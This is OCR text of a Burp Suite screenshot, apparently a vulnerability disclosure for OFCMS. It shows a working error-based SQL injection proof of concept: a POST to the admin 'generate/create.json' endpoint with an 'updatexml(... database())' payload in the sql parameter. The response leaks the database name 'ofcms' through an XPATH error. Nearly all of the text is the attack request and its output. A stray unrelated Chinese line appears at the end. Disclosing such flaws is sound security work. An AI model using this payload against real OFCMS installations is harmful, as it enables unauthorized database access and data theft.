 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: http://localhost:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /ofcms-admin/admin/system/generate/create.json ?sqlid=
HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 87
4 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.84
Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://localhost:8080
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
http://localhost:8080/ofcms-admin/admin/f.html?p=system/generate/
add.html
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: JSESSIONID=AD3BD4818FDAE624F9C04DA229660164
19 Connection: close
20
21 sql=update of_cms_ad set
ad_name=updatexml(1,concat(0x7e,(database())),0) where ad_id=2
? Search... 0 matches
Response
Pretty Raw Hex \n
1 HTTP/1.1 200
2 Pragma: no-cache
3 Cache-Control: no-cache
4 Expires: Thu, 01 Jan 1970
00:00:00 GMT
5 Content-Type:
application/json;charset=UTF-8
6 Date: Sat, 24 Sep 2022 06:03:40
GMT
7 Connection: close
8 Content-Length: 115
9
10 {
"msg":
"java.sql.SQLException: XPATH
syntax error: '~ofcms'",
"code":"处理失败请稍后重试!",
"success":false
}
? Search... 0 matches
Inspector
Selection 5
Selected text
ofcms
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers 18
Response Headers
君是用那种特别沙哑的喉咙唱着
Done 338 bytes | 11 millis